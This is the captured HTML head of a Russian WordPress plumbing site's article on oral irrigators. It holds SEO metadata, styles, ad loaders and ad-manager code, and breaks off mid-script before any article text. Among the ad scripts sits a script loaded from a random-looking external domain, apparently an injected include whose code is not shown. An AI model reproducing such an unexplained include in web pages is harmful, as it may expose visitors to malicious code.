

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remkasam.ru/dlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html
body_size: 61816
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Для чего нужен ирригатор: в стоматологии и дома, правильная чистка полости рта</title>
	<meta name="description" content="Как пользоваться ирригатором для полости рта: правила и пошаговая инструкция Как нужно пользоваться ирригатором для очищения полости рта? Данный вопрос." />
	<link rel="canonical" href="https://remkasam.ru/dlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Для чего нужен ирригатор: в стоматологии и дома, правильная чистка полости рта" />
	<meta property="og:description" content="Как пользоваться ирригатором для полости рта: правила и пошаговая инструкция Как нужно пользоваться ирригатором для очищения полости рта? Данный вопрос." />
	<meta property="og:url" content="https://remkasam.ru/dlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html" />
	<meta property="og:site_name" content="Все о сантехнике" />
	<meta property="article:published_time" content="2019-11-21T09:14:34+00:00" />
	<meta property="og:image" content="https://remkasam.ru/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-2aaddd0.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://remkasam.ru/dlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html#article","isPartOf":{"@id":"https://remkasam.ru/dlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html"},"author":{"name":"daniil","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"headline":"Для чего нужен ирригатор: в стоматологии и дома, правильная чистка полости рта","datePublished":"2019-11-21T09:14:34+00:00","mainEntityOfPage":{"@id":"https://remkasam.ru/dlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html"},"wordCount":6706,"commentCount":0,"image":{"@id":"https://remkasam.ru/dlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-2aaddd0.jpg","articleSection":["Техника"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remkasam.ru/dlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html#respond"]}]},{"@type":"WebPage","@id":"https://remkasam.ru/dlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html","url":"https://remkasam.ru/dlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html","name":"Для чего нужен ирригатор: в стоматологии и дома, правильная чистка полости рта","isPartOf":{"@id":"https://remkasam.ru/#website"},"primaryImageOfPage":{"@id":"https://remkasam.ru/dlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html#primaryimage"},"image":{"@id":"https://remkasam.ru/dlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-2aaddd0.jpg","datePublished":"2019-11-21T09:14:34+00:00","author":{"@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"description":"Как пользоваться ирригатором для полости рта: правила и пошаговая инструкция Как нужно пользоваться ирригатором для очищения полости рта? Данный вопрос.","breadcrumb":{"@id":"https://remkasam.ru/dlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remkasam.ru/dlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/dlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html#primaryimage","url":"https://remkasam.ru/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-2aaddd0.jpg","contentUrl":"https://remkasam.ru/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-2aaddd0.jpg","width":800,"height":576},{"@type":"BreadcrumbList","@id":"https://remkasam.ru/dlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://remkasam.ru/"},{"@type":"ListItem","position":2,"name":"Для чего нужен ирригатор: в стоматологии и дома, правильная чистка полости рта"}]},{"@type":"WebSite","@id":"https://remkasam.ru/#website","url":"https://remkasam.ru/","name":"Все о сантехнике","description":"Установка и ремонт сантехники своими руками","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remkasam.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58","name":"daniil","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/#/schema/person/image/","url":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"daniil"},"url":"https://remkasam.ru/author/daniil"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://remkasam.ru/dlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html/amp" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fdlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fdlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/widget.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='box_css-css' href='https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.9'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='pSAds-style-css' href='https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1768087309'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://remkasam.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://remkasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://remkasam.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6'  media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4'  media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://remkasam.ru/wp-admin/admin-ajax.php","security":"8c4d4404e2","gallery_scrolloffset":"20","eppathtoscripts":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://remkasam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://remkasam.ru/wp-json/wp/v2/posts/45855" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1078854029118585"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9841230704717868"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4341424203278475"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>
<script src="https://h5r2dzdwqk.com/script.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>            <script>
	                            var is_itemsCurMobile = true;
	                            var formDataPopSSWa_ajax = "https://remkasam.ru/wp-admin/admin-ajax.php";
            </script>
		    <style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5879b5;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5879b5;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5879b5;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #2c3b5b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #66adf4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://remkasam.ru/wp-content/uploads/2021/01/header-bg.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: repeat-x; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/remkasam.ru\/ip.html","get_ip":"https:\/\/remkasam.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new 